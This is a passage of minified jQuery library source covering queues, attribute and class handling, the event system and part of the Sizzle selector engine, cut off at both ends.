v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div 